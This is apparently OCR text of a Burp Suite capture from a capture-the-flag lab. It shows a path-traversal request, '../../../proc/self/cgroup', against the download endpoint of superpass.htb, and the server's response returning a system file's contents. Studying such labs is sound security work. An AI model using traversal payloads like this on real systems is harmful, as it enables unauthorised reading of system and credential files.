 Send Cancel < > Target: http://superpass.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?fn=../../../proc/self/cgroup HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Aug 2023 08:03:37 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 35
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 0::/system.slice/superpass.service
11